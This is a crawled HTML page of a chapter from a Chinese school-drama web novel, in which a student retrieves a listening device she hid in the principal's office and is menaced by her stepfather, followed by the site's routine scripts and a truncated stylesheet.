

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myushuwu.vip/book/76602/19486430.html
body_size: 8855
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<title>她有一个秘密（校园 1v2）-药罐子-小鱿鱼-精品其他-新御书屋</title>
<meta name="keywords" content="她有一个秘密（校园 1v2） 药罐子 小鱿鱼 精品其他 新御书屋" />
<meta name="description" content="&emsp;&emsp;那天之后甄淖一直战战兢兢地等待着结果，因为李炙没来，&emsp;她没理由再去顶楼的广播室，只每天刷新手机里的新闻。<br />
&emsp;&emsp;没有任何大事发生，甄淖的孤注一掷仿佛成了一个轻飘飘的笑话，杨琪琪也好几天没" />
<meta property="og:url" content="https://www.myushuwu.vip/book/76602/19486430.html" id="ogurl"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.myushuwu.vip/book/76602/19486430.html" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.myushuwu.vip/book/76602/19486430.html" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<link rel="stylesheet" type="text/css" href="/Style/css/chapter.css" />
<script language="javascript" type="text/javascript" src="/Style/js/jquery.min.js"></script>
<script>
	var chapter_url ="https://www.myushuwu.vip/book/76602/19486430.html";
	var userlogin = 0;
</script>
<script type="text/javascript">function appendScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);if(document.head==undefined){document.head=document.getElementsByTagName("head")[0]}document.head.appendChild(script)}function writeScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);var dom=document.createElement("div");dom.appendChild(script);document.write(dom.innerHTML)}var u=navigator.userAgent.toLowerCase();var isMobile=u.indexOf("mobile")>=0;var device="";if(u.indexOf("windowsphone")>=0||u.indexOf("windows phone")>=0){device="windows phone"}else if(u.indexOf("iphone")>=0){device="iphone"}else if(u.indexOf("ipad")>=0){device="ipad"}else if(u.indexOf("android")>=0){device="android"}if(isMobile==false){writeScript("/Style/js/pctheme.js");writeScript("/Style/js/pcman.js?v1")}else{writeScript("/Style/js/motheme.js");writeScript("/astyle/wap.js");writeScript("/Style/js/anbc.js?v104")}</script>
</head>
<body class="bg6" id="readbg" onselectstart="return false">
<div class="top"><div class="bar"><div class="chepnav"><i>当前位置:</i><a href="https://www.myushuwu.vip">新御书屋</a><a href="javascript:;" title="精品其他">精品其他</a>><a href="https://www.myushuwu.vip/book/76602.html">她有一个秘密（校园 1v2）</a></div><ul><script>login();</script></ul></div></div>

<script src="/astyle/wap.js"></script>
<div class="mlfy_main"><script>name="《她有一个秘密（校园 1v2）》 药罐子";aid="/book";bid="76602";cid="19486430";shezhi();</script>
  <div id="mlfy_main_text">
   <h1>药罐子</h1>
   <div id="TextContent" class="read-content">
   <dt class="tp"><script>chap_tp();</script></dt>
   <dt class="kw"></dt>
   <dt class="rd"><script>theme();</script></dt>
	&emsp;&emsp;那天之后甄淖一直战战兢兢地等待着结果，因为李炙没来，&emsp;她没理由再去顶楼的广播室，只每天刷新手机里的新闻。<br />
&emsp;&emsp;没有任何大事发生，甄淖的孤注一掷仿佛成了一个轻飘飘的笑话，杨琪琪也好几天没有出现，笔记本上最后一行字看上去像是她一个人的自作多情。<br />
&emsp;&emsp;这种感觉太压抑太难受了，她偷偷地吃了两颗药，于是又开始浑浑噩噩，等她再次从课桌上抬起头，发现李炙回来了。<br />
&emsp;&emsp;他穿着厚厚的外套，头上戴着一顶黑帽子，脸色……奇怪的红润，他桌上摆着一个黑色的罐子，仔细一看罐体并不是黑色的，漆黑的是里面的液体。<br />
&emsp;&emsp;然后她就闻到了很浓的中药味。<br />
&emsp;&emsp;“你生病了吗？”<br />
&emsp;&emsp;她下意识问出口，紧接着就觉得自己在明知故问，不好意思地摸了摸鼻子，说：“你的身体好些了吗？”<br />
&emsp;&emsp;“谢谢关心，已经好多了。”<br />
&emsp;&emsp;从那以后他每天都会带一大罐中药来教室，但甄淖从没见他喝过，因此他身上并没有很重的药味。<br />
&emsp;&emsp;但那些事甄淖并不真的关心，她只想知道李炙有没有及时查看他邮箱里的文件。<br />
&emsp;&emsp;这天数学课高老师刚好讲到一道超纲题，甄淖趁机询问李炙有没有看过她代班长发给他的资料。<br />
&emsp;&emsp;李炙做笔记的动作停了下来，他回头看着甄淖，表情有些疑惑：“什么时候？”<br />
&emsp;&emsp;“就在上周叁，已经一周过去了，你都没有查看邮箱吗？！”<br />
&emsp;&emsp;李炙说：“我今晚会看的。”<br />
&emsp;&emsp;甄淖抓着他的胳膊，语气不自觉地带了些焦急：“那你一定要记得……全部都要仔细看，那是我…班长给你整理的资料，她很用心，你可千万不要辜负她的一片好意啊！”<br />
&emsp;&emsp;李炙轻轻点头，“我会认真看的。”<br />
&emsp;&emsp;大课间时他们一起到楼上学习，甄淖进门之前看了好几眼隔壁的校长办公室，门紧闭着，靠近了也听不到任何声音，估计没有人。<br />
&emsp;&emsp;广播室里的电子琴被搬走了，甄淖丢了魂似的呆坐在小椅子上，过了一会儿，她看到李炙拿着药罐子出去，连忙抓住他的胳膊。<br />
&emsp;&emsp;“你就在这里喝吧，我没关系，外面太冷了。”<br />
&emsp;&emsp;李炙说：“这个药的味道不好闻。”<br />
&emsp;&emsp;他还是出去了，没过多久，隔壁突然传来开门的声音，甄淖猛地站起来，走到门口偷听起来，隔壁似乎来了很多人，隔着墙听不到他们在说什么，甄淖走出去，故意路过办公室的门口往走廊尽头的洗手间走去。<br />
&emsp;&emsp;余光瞥到办公室里好几个穿制服的警员，她心跳瞬间漏了一拍。<br />
&emsp;&emsp;完蛋了！李炙不是没有看那些资料吗，为什么……<br />
&emsp;&emsp;她想起自己“落”在办公室里的东西，顿时无比心慌，她想到上一次是李炙帮了她，于是飞快地跑到洗手间里。<br />
&emsp;&emsp;在厕所外的洗手台前就撞上了李炙，他手里拿着空的药罐子，洗手台上的水龙头哗啦啦地冲着，黑色的药汁被稀释成棕褐色，成股地往下流。<br />
&emsp;&emsp;甄淖突然意识到什么，她抬起头难以置信地看着李炙，李炙面色如常，看她一脸慌张，出声问道：“怎么了？”<br />
&emsp;&emsp;甄淖眨眨眼，没头没尾地说了一句：“李炙，你可以再表演一个原地晕倒吗？”<br />
&emsp;&emsp;李炙有些莫名，“什么？”<br />
&emsp;&emsp;甄淖说：“你不用做别的，只需要坐在地上就好了，嫌脏的话我可以把我的校服外套脱下来给你垫着……你要是不肯帮我的话我就把你不喝药的事……”<br />
&emsp;&emsp;李炙头疼地叹息一声，“好吧。”<br />
&emsp;&emsp;他走到靠边的角落里坐下了，“你去找人帮忙吧。”<br />
&emsp;&emsp;说完他闭上眼，看上去很虚弱的模样，一点也不像装的。<br />
&emsp;&emsp;甄淖来不及多想，她冲到校长的办公室里，地板上踩了一些泥水，她进门就打了个滑，恰好倒在了沙发面前，屋里的人全都吓了一跳，一个女警察走过来扶她，甄淖摆摆手，语气焦急地说：<br />
&emsp;&emsp;“警察姐姐，快去帮帮我同学吧，他晕倒了！”<br />
&emsp;&emsp;她攀着沙发脚站起来，顺手摘下了上面隐蔽的窃听器。<br />
&emsp;&emsp;“小淖？你怎么在这里。”<br />
&emsp;&emsp;甄淖起身的动作僵在原地，她攥紧拳头，看着一只大手伸到她眼前，粗大的腕骨下方带着黑金色的表盘，再往上，男人的无名指上戴着婚戒。<br />
&emsp;&emsp;徐毅怎么会在这里？<br />
&emsp;&emsp;“徐律，你们认识？”<br />
&emsp;&emsp;“嗯，是阿琴的女儿，你们继续搜吧，我先带她出去。”<br />
&emsp;&emsp;甄淖还维持着半趴的姿势，从听到徐毅的声音开始她就慌了神，徐毅抓着她的胳膊，那一小块皮肤立刻爬满了鸡皮疙瘩，过电似的浑身颤栗，但她最终没有反抗，跟在他身后出了办公室。<br />
&emsp;&emsp;徐毅走在她身侧，甄淖埋着头，把手里的东西藏进袖子里。<br />
&emsp;&emsp;“你手里拿着什么？”<br />
&emsp;&emsp;徐毅突然出声，甄淖吓了一跳，她头皮发麻，没想到这么隐蔽的动作也会被他注意到，她强忍着没有说话，但呼吸急促得厉害，就在这时，几个警员抱着李炙从他们面前路过，甄淖深呼吸一口气，猛地冲过去抓住李炙的手。<br />
&emsp;&emsp;“李炙？李炙！”<br />
&emsp;&emsp;她的手很冷，颤抖得很厉害，看着李炙紧闭的双眼，她哽咽了一下，这时李炙的眼睛张开一条缝，视线对上的一瞬间，李炙先愣住了。<br />
&emsp;&emsp;她的眼神可怜又哀求，紧紧握着他的手，用力得泛疼。<br />
&emsp;&emsp;“李炙，你没事吧？”<br />
&emsp;&emsp;李炙摇了摇头，他感觉到甄淖扯了扯他的衣摆，徐毅大步走过来，扣住甄淖的手腕。<br />
&emsp;&emsp;“我们走吧，小淖，你的同学会没事的。”<br />
&emsp;&emsp;两人紧握的手被拽开了，李炙被人抱走，甄淖甩徐毅的手，准备回广播室收拾东西。<br />
&emsp;&emsp;徐毅也不恼，跟在她身后说：“小淖这是要去哪里？”<br />
&emsp;&emsp;甄淖说：“我该回去上课了。”<br />
&emsp;&emsp;说完她逃也似的往楼梯口跑去，也不管广播室里落下的练习册了，然而没跑几步徐毅就跟了上来——甄淖简直想在这里尖叫，可她不能那样做，她知道那样的后果是什么。<br />
&emsp;&emsp;她会被人当成疯子的。<br />
&emsp;&emsp;徐毅走到她身边，微微俯身捉住她的手腕，她的拳头捏得死死的，徐毅意味不明地笑了一下。<br />
&emsp;&emsp;“什么好东西捏这么紧，给爸爸看看？”<br />
&emsp;&emsp;甄淖咬着牙说：“你不是我爸爸，请你松开我，这里是学校！”<br />
&emsp;&emsp;她控制不住放大了声音，以为这种方式能吓到他，可当她抬起头对上那对锐利的眼睛，她突然无法控制地颤抖起来。<br />
&emsp;&emsp;徐毅的手指卡进她的指缝里，甄淖被蛰了似的松开手，手里的东西掉了出来，差点摔到地上，好在徐毅接住了。<br />
&emsp;&emsp;那是一只通透的水绿玉镯，徐毅目光探究地看着甄淖。<br />
&emsp;&emsp;“原来是这个，看来你很喜欢，阿琴的心思没有白费。”<br />
&emsp;&emsp;甄淖的嘴唇动了动，没有发出声音，徐毅继续说：“那我给你准备的裙子呢，喜欢吗？”<br />
&emsp;&emsp;甄淖咬着嘴唇没说话。<br />
&emsp;&emsp;徐毅推了推眼镜，微笑着说：“还是喜欢小时候……”<br />
&emsp;&emsp;“我不需要你的喜欢。”她的声音突然变了个调，有些冷硬。<br />
&emsp;&emsp;徐毅看着她苍白的小脸，没有立刻松开她，反而抬起手蹭了一下她的脸颊，甄淖的后槽牙咬得紧紧的，腮帮子都在疼。<br />
&emsp;&emsp;“还给我。”<br />
&emsp;&emsp;徐毅拍了拍她的脑袋，将玉镯戴回她的手腕上。<br />
&emsp;&emsp;“回去吧，下次别再拿乌龟顶罪了，这样胆小，要怎么把我送进监狱呢？”<br />
&emsp;&emsp;甄淖感觉自己浑身的寒毛都竖了起来，徐毅很满意她脸上畏惧的表情。<br />
&emsp;&emsp;“还有。”他弯腰凑到她耳边，说话的时候喷出来的气是冷的，将她的浑身冻结。<br />
&emsp;&emsp;“你的那位‘朋友’可一定要藏好了，要是被别人知道你是个精神病，还有谁会信你说的话呢？”<script>chapter1();</script>
    </div>
  </div>
  <script>chap_bg();</script><div align="center"><script>live2();</script></div>
  
</div>
<p class="mlfy_page"><a href="https://www.myushuwu.vip/book/76602/19474430.html">上一章</a><a onclick="tjp('76602');" class="hidden">点赞</a><a href="https://www.myushuwu.vip/book/76602.html" rel="nofollow">目录</a><a onclick="sq('76602','药罐子');">+书签</a><a href="/book/76602/19486896.html">下一章</a></p>
<script>chapter2();</script>
<script>chapter3();</script>
<script>var h=document.getElementById('TextContent').innerHTML;h=h.replace(new RegExp('&nbsp;&nbsp;&nbsp;&nbsp;',"gi"),"<p>").replace(new RegExp('<br><br>',"gi"),"</p>").replace(new RegExp('<br>\n<br>',"gi"),"</p>");document.getElementById('TextContent').innerHTML=h;</script>
<script type="text/javascript">
var url_preview = "https://www.myushuwu.vip/book/76602/19474430.html"; 
var url_next = "https://www.myushuwu.vip/book/76602/19486896.html"; 
var url_index = "https://www.myushuwu.vip/index/76602.html";
 <script type="text/javascript">
function jumpPage() {    //定义方法
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) location = url_preview;
  if (event.keyCode == 39) location = url_next;
  if (event.keyCode == 13) location = url_index;
}
document.onkeydown=jumpPage;
</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="/Style/js/transform.js"></script>
<script type="text/javascript" src="/Style/js/history.js"></script>
<script>var lastread=new LastRead();lastread.set('76602', '19486430', '她有一个秘密（校园 1v2）', '药罐子', '小鱿鱼');</script>
<script>yuedu();</script><script>tj();</script><script>chap_bb();</script><script>toolbar();</script>
<script>$(document).ready(function(){var prevpage="https://www.myushuwu.vip/book/76602/19474430.html";var nextpage="https://www.myushuwu.vip/book/76602/19486896.html";var bookpage="https://www.myushuwu.vip/book/76602.html";$("body").keydown(function(event){if(event.keyCode==13)location=bookpage;if(event.keyCode==37)location=prevpage;if(event.keyCode==39)location=nextpage})});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.myushuwu.vip/Style/css/chapter.css
body_size: 5676
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{font-size:12px;font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;background:#f1f1f1}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}.clearfix,.cr{clear:both}.hidden{display:none}.mt10{margin-top:10px}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}.top .bar ul input.logint{border:0;padding:0 10px;background-color:#75a4b4;color:#fff;height:22px;font-size:12px}.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:bold;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}.container{border-bottom:1px solid #e6e6e6;height:40px;line-height:40px;font-size:12px;color:#999;padding:0 10px;display:block}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent p{text-indent:2em;word-wrap:break-word;word-break:break-word;margin:.8em 0;}.top{color:#666;position:relative}#topbar{border-bottom:1px solid #b4cdd2}.top .chepnav{float:left;max-width:700px;height:30px;line-height:33px;overflow:hidden}.top .chepnav a{padding:0 5px}.top .chepnav em{font-style:normal}.mlfy_add{font-size:14px;line-height:48px}.mlfy_main{width:990px;padding-top:10px;margin:0 auto;position:relative;background:#f6f1e7}.mlfy_main_t{padding-top:64px;padding-bottom:48px;text-align:center;border-bottom:3px solid #ebe5d8;overflow:hidden}.mlfy_main_t img{border:3px solid #fff;max-width:120px;transform:none}.mlfy_main_t h1{margin-bottom:7px;margin-top:24px;font-size:32px;line-height:45px}.mlfy_main_t h2{margin-bottom:48px;font-size:14px;line-height:26px;overflow:hidden;color:#999;font-weight:400}.mlfy_main_t h2 a{color:#999}.mlfy_main_t ul{text-align:center}.mlfy_main_t ul li{display:inline-block;font-size:12px;line-height:16px;color:#999;margin:0 47px;*zoom:1}.mlfy_main_t ul li p{font-size:18px;line-height:26px;color:#333;margin-bottom:5px}#mlfy_main_text{padding:40px 60px;position:relative;font-size:20px}.book-mark{background:url(../images/xs_sprite.png) no-repeat;height:40px;position:absolute;right:20px;top:0;width:14px;text-align:center;line-height:13px;font-size:12px;padding:3px 5px 0;text-indent:-100000px}.bg7 #mlfy_main_text .book-mark{background-position:center -690px}#mlfy_main_text .zhangj{font-size:24px;line-height:32px;height:32px;margin-bottom:12px;overflow:hidden}#mlfy_main_text .info{font-size:16px;margin:15px;clear:both;text-align:center;overflow:hidden}.icon,.mlfy_main_sz .icon,.zjny .icon{background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main .info .icon{width:20px;height:20px;display:inline-block;*zoom:1}.mlfy_main .icon1{background-position:0 -40px;float:left}.mlfy_main .icon2{background-position:0 -62px;float:left}.mlfy_main .icon3{background-position:0 -84px;float:left}#mlfy_main_text .info a,#mlfy_main_text .info span{margin-right:10px}.mlfy_main .read-btn{background:#bf2c24;border-radius:50px;color:#fff;font-size:24px;height:60px;line-height:60px;margin:44px auto 0;position:relative;text-align:center;text-indent:5px;width:160px;z-index:1;display:block}.mlfy_main_l i{padding:0 10px;height:40px;display:block;text-align:center;font-size:12px;float:left}.mlfy_main_l i.szk{cursor:pointer;color:#090}.mlfy_main_l i.hover{background:#fefdf7}.mlfy_page{height:70px;line-height:70px;margin:15px auto;width:990px;background:#f6f1e7;text-align:center;font-size:18px;clear:both}.mlfy_page a,.mlfy_page em{width:24.9%;float:left}.mlfy_main_sz{position:absolute;top:40px;display:none;background:#fffff9;padding:25px;max-width:752px;*width:752px;left:50%;z-index:999}.mlfy_main_sz .ml .txt{font-size:18px;line-height:22px;margin-right:20px;padding:0 2px 4px;cursor:pointer;border-bottom:1px solid #00c29a;color:#00c29a}.mlfy_main_sz .ml{position:relative;margin-bottom:24px}.mlfy_main_sz.b1{width:748px}.mlfy_main_sz.b1 .panel-box{max-height:360px;overflow-y:scroll}.mlfy_main_sz.b1 .panel-box a{width:50%;*width:48.8%;float:left;display:block;font-size:16px;line-height:40px;border-bottom:1px solid #f2f2f2}.close{font-size:20px;cursor:pointer;line-height:24px;position:absolute;top:0;right:0;width:20px;height:24px;font-family:Arial;text-align:center;color:#a6a6a6}.mlfy_main_sz.b2 .ml .txt,.mlfy_main_sz.b3 .ml .txt{color:#333;border:0;font-weight:700}.mlfy_main_sz.b2 ul li{line-height:34px;margin-top:28px;clear:both;overflow:hidden;text-align:center}.mlfy_main_sz.b2 ul li i{border:1px solid #CCC;height:34px;width:34px;*height:32px;*width:32px;border-radius:50%;display:block;float:left;margin-left:16px;overflow:hidden;cursor:pointer}.mlfy_main_sz.b2 ul li i.c8{background-color:#fff}.mlfy_main_sz.b2 ul li i.c1{background-color:#faf6ed}.mlfy_main_sz.b2 ul li i.c2{background-color:#f6edd4}.mlfy_main_sz.b2 ul li i.c3{background-color:#eaf4e9}.mlfy_main_sz.b2 ul li i.c4{background-color:#e8f3f5}.mlfy_main_sz.b2 ul li i.c5{background-color:#f7e9e8}.mlfy_main_sz.b2 ul li i.c6{background-color:#e5e5e4}.mlfy_main_sz.b2 ul li i.c7{background-color:#474947;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -589px}.mlfy_main_sz.b2 ul li i.hover{border:1px solid #ed4259;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat;background-position:center -398px;*background-position:center -400px}.mlfy_main_sz.b2 ul li .zt{border:1px solid #999;float:left;margin-left:16px;cursor:pointer;padding:0 10px}.mlfy_main_sz.b2 ul li .zt.hover{border:1px solid #ed4259;color:#ed4259;background:#fff0f2}.mlfy_main_sz.b2 ul li .dx{float:left;width:90px;border-top:1px solid #999;border-bottom:1px solid #999;border-right:1px solid #999;height:34px;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{border-radius:1.5em 0 0 1.5em;}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{border-radius:0 1.5em 1.5em 0;}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz.b2 ul li .kdl{margin-left:16px;border-left:1px solid #999;cursor:pointer}.mlfy_main_sz.b2 ul li .dxr,.mlfy_main_sz.b2 ul li .kdr{cursor:pointer}.mlfy_main_sz.b2 ul li .dxl:hover,.mlfy_main_sz.b2 ul li .dxr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .icon{float:left;width:14px;height:34px;margin-left:35px;background-position:center -422px}.mlfy_main_sz.b2 ul li .kdl:hover .icon,.mlfy_main_sz.b2 ul li .kdr:hover .icon{background-position:center -451px}.mlfy_main_sz.b2 ul li .kdl:hover,.mlfy_main_sz.b2 ul li .kdr:hover{color:#ed4259}.mlfy_main_sz.b2 ul li .yd{border:1px solid #999;float:left;margin-left:16px;width:78px;cursor:pointer;height:34px;background-image:url(../images/xs_sprite.png);background-repeat:no-repeat}.mlfy_main_sz.b2 ul li .yd.icon1{background-position:center -480px}.mlfy_main_sz.b2 ul li .yd.icon2{background-position:center -507px}.mlfy_main_sz.b2 ul li .yd.icon1.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -536px}.mlfy_main_sz.b2 ul li .yd.icon2.hover{border:1px solid #ed4259;color:#ed4259;background-color:#fff0f2;background-position:center -563px}.mlfy_main_sz.b2 ul li .zd{font-size:12px;line-height:24px;position:absolute;z-index:1;top:-6px;width:44px;height:24px;text-align:center;color:#fff;border-radius:100px;background:grey;left:0;cursor:pointer}.mlfy_main_sz.b2 ul li #zd_bg{width:60px;height:12px;margin-right:12px;border-radius:14px;background:#bfbfbf;float:left;margin-left:16px;margin-top:11px;position:relative}.mlfy_main_sz.b2 ul li #zd_bg.on{background-color:#ffaca8}.mlfy_main_sz.b2 ul li #zd_bg.on .zd{background-color:#bf2c24}.mlfy_main_sz .btn-wrap a{font:14px/34px PingFangSC-Regular,'-apple-system',Simsun;width:100px;height:34px;border-radius:2px;text-align:center;color:#fff;display:block;float:left;margin-top:20px}.mlfy_main_sz .btn-wrap a.red-btn{border:1px #bf2c24 solid;margin-left:97px;background:#bf2c24}.mlfy_main_sz .btn-wrap a.grey-btn{color:#333;border:1px #c6c6c6 solid;background:#fff;margin-left:30px}.mlfy_main h1{font-size:2em;text-align:center;padding-bottom:20px;border-bottom:1px dotted #9E9E9E;background-size:100%;clear:both;}.mlfy_main_sz.hover{display:block}ul.links{float:right;line-height:40px;margin-right:10px}ul.links li{vertical-align:middle;display:inline}ul.links a{color:#75a4b4;cursor:pointer}.bg8 .top,.bg1 .top,.bg2 .top,.bg3 .top,.bg4 .top,.bg5 .top,.bg6 .top,.bg7 .top{background:0;border:0}.bg8{background-color:#f1f1f1}.bg8 .mlfy_main,.bg8 .mlfy_page{background:#fff none}.bg8 .mlfy_main_l i.hover,.bg8 .mlfy_main_sz{background:#f8f8f8 none}.bg1{background:#ebe5d8 url(../images/shennuan.png) repeat}.bg2{background:#dfd2ab url(../images/shenhuang.png) repeat}.bg2 .mlfy_main,.bg2 .mlfy_page{background:#efe3bf url(../images/huang.png) repeat}.bg2 .mlfy_main_l i.hover,.bg2 .mlfy_main_sz,.bg2 .mlfy_main_sz .kuai{background:#f8f1da none}.bg2 .container,.bg2 .links a{border-color:#d5c28a;color:#333}.bg3{background:#d3e2d1 url(../images/shenlv.png) repeat}.bg3 .mlfy_main,.bg3 .mlfy_page{background:#e1ede1 url(../images/lv.png) repeat}.bg3 .mlfy_main_l i.hover,.bg3 .mlfy_main_sz{background:#f6fef6 none}.bg4{background:#d1dcdd url(../images/shenlan.png) repeat}.bg4 .mlfy_main,.bg4 .mlfy_page{background:#dfecf0 url(../images/lan.png) repeat}.bg4 .mlfy_main_l i.hover,.bg4 .mlfy_main_sz{background:#eaf8f9 none}.bg5{background-color:#ead2d1}.bg5 .mlfy_main,.bg5 .mlfy_page{background:#f5e4e4 none}.bg5 .mlfy_main_l i.hover,.bg5 .mlfy_main_sz{background:#faeceb none}.bg6{background:#d3d3d1 url(../images/shenhui.png) repeat}.bg6 .mlfy_main,.bg6 .mlfy_page{background:#dcdcdc url(../images/hui.png) repeat}.bg6 .mlfy_main_l i.hover,.bg6 .mlfy_main_sz{background:#efefef none}.bg7{background:#040404 url(../images/shenhei.png) repeat}.bg7 .mlfy_main,.bg7 .mlfy_page{background:#161819 url(../images/hei.png) repeat}.bg7 .mlfy_main_l i.hover,.bg7 .mlfy_main_sz,.bg7 .top,.bg7 .top .bar ul input.putk{background:#222 none;border-color:#666}.bg7 .mlfy_main,.bg7 .mlfy_main_sz.b2 .ml .txt,.bg7 .mlfy_main_t ul li p,.bg7 a,body.bg7{color:#666}.bg7 .top,.bg7 .container{border-color:#333}.bg7 .top .bar ul input.logint{background:#333 none;color:#999}.top .bar ul input.putk{border:0;border-bottom-width:0;border-bottom-style:none;border-bottom-color:currentcolor;width:80px;border-bottom:1px solid #aaa;height:19px;color:#666;background-color:transparent}.fl{float:left}.fr{float:right}#mlfy_main_text.zt2{font-family:SimSun}#mlfy_main_text.zt3{font-family:Kaiti}#mlfy_main_text.zt4{font-family:�����������}#mlfy_main_text.zt5{font-family:˼Դ���� CN,Source Han Sans CN,Noto Sans CJK}#mlfy_main_text.zt6{font-family:PingFang SC,ping hei}.mlfy_main_sz.b3{width:190px}.mlfy_main_sz.b3 .er_t{text-align:center}.mlfy_main_sz.b3 .er{margin:10px auto 0;width:135px;height:135px;background:#fff;padding:1px}.mlfy_main_sz.b3 .er img{transform:none}.toolbar span a{-webkit-border-radius:25%;width:30px;height:30px;border:1px solid #c6c6c6;opacity:.7;padding:1px;font-size:12px;color:#75a4b4;text-align:center;margin-right:10px;line-height:15px;float:left;background:none;margin-left:0px;}body.hui{background:gainsboro url(../images/bg-hui.png) repeat}body.gd{background:#000 url(../images/bg-hei.png) repeat;color:#666}body.ls{background:#cddfcd url(../images/bg-lv.png) repeat;color:#555}body.fs{background:#ebcece}body.nuan{background:#ede7da url(../images/bg-nuan.png) repeat;color:#4c3120}body.huang{background:#e0ce9e url(../images/bg-huang.png) repeat;color:#4c3120}body.lan{background:#cfdde1 url(../images/bg-lan.png) repeat}.gd .theme{display:none}.toolbar{margin-bottom:20px}.toolbar a{float:right;width:32px;height:32px;background:url(../images/articleset-icon.png) no-repeat;margin-left:10px}.toolbar a.pattern{background-position:0 -37px}.toolbar a.aminus{background-position:-37px 0}.toolbar a.aminus.current{background-position:-37px -37px}.toolbar a.aadd{background-position:-74px 0}.toolbar a.aadd.current{background-position:-74px -37px}.gd #font_dec,.gd #font_inc{opacity:.3}.toolbar .theme{float:right;width:32px;height:32px;overflow:hidden;cursor:pointer}.toolbar a{margin-left:6px}.fz18{font-size:18px}.fz20{font-size:20px}.fz22{font-size:22px}.fz24{font-size:24px}.fz16{font-size:16px}.fz14{font-size:14px}.toolbar .theme .theme-area{-webkit-border-radius:50%;width:26px;height:26px;border:1px solid #999;padding:2px;opacity:.5;background-image:url(../images/cai.png)}.toolbar .theme .theme-area .ptm-btn{width:30px;height:30px;-webkit-border-radius:50%;vertical-align:top}.bd,.tp{margin-top:.8em;text-align:center;}@font-face{font-family:'icomoon';src:url('icomoon/fonts/icomoon.eot?ykkxjt');src:url('../fonts/icomoon.eot') format('embedded-opentype'),url('../fonts/icomoon.ttf') format('truetype'),url('../fonts/icomoon.woff') format('woff'),url('../fonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-quill:before{content:"\e907"}.icon-droplet:before{content:"\e90b"}.icon-bullhorn:before{content:"\e91a"}.icon-book:before{content:"\e91f"}.icon-books:before{content:"\e920"}.icon-folder-download:before{content:"\e933"}.icon-qrcode:before{content:"\e938"}.icon-envelop:before{content:"\e945"}.icon-clock:before{content:"\e94e"}.icon-user:before{content:"\e971"}.icon-user-tie:before{content:"\e976"}.icon-cog:before{content:"\e994"}.icon-stats-bars:before{content:"\e99c"}.icon-bookmarks:before{content:"\e9d3"}.icon-warning:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-exit:before{content:"\ea14"}.icon-circle-right:before{content:"\ea42"}.icon-android:before{content:"\eac0"}.hm-scroll::-webkit-scrollbar{width:8px}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#fff;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid 